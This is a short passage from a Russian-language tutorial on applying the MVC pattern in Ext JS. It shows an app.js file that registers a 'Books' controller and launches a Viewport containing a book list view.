И в самом конце изменим файл приложения app.js , чтобы он принимал созданный выше контроллер следующим образом:
Ext.application({ requires: ["Ext.container.Viewport"], name: "BookApp", appFolder: "app", controllers: ["Books"], launch: function() { Ext.create("Ext.container.Viewport", { layout: "fit", items: { xtype: "booklist" } }); } });
В свойстве controllers: ["Books"] указываем созданный выше контроллер.
Теперь приложение готово и его можно запускать:
Таким образом, мы можем применять паттерн MVC к построению приложений на Ext JS.